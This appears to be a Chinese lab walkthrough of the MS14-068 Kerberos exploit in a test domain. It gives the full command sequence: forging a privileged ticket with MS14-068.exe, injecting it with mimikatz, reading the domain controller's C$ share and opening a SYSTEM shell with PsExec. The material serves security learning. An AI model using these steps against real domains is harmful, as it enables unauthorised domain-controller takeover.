环境 & 工具:

win2008 --域控 – 192.168.3.133

win2012 --域内主机 – 192.168.3.132

域:qf.com

域内普通用户:sh 密码:123.com

pyKEK工具包下载地址:https://github.com/SecWiki/windows-kernel-exploits/tree/master/MS14-068

应用环境:已拥有一个域内用户的用户名和密码以及该用户的sid,获取了域内一台主机的权限

1,使用普通域用户登录域内主机Win2012,whoami /user 获取该用户的sid S-1-5-21-1429252390-2789689511-3036830889-1106:

2,退出域用户登录,使用本地用户登录win2012【这一步是为了防止域用户存在的一些干扰】:执行MS14-068.exe 生成高权限的票据缓存文件:

MS14-068.exe -u 域用户名@域名 -s 域用户SID -d 域控地址 -p 域用户明文密码 (或者 --rc4 域用户NTLM hash值)

执行之后将生成TGT…ccahce 的缓存文件

3,先查看主机内是否已有票据,通过klist 查看,再通过klist purge 清除票据缓存,防止对实验产生干扰:

4,使用mimikatz将票据缓存文件注入内存:

mimikatz.exe “kerberos::ptc C:\Users\Administrator\Desktop\[email protected]” exit 【注意票据缓存文件夹路径】

5,注入成功后,查看票据缓存klist ,可以看见获得了一个票据



6,此时直接使用dir \域控机器名\c$ 可列出域控C盘下的文件:

查看域控机器名:net time

列出域控C盘:



7,上传PsExec.exe,获取域控系统权限:

使用PsExec的-accepteula 反弹域控cmd;

PsExec.exe -accepteula \域控ip cmd.exe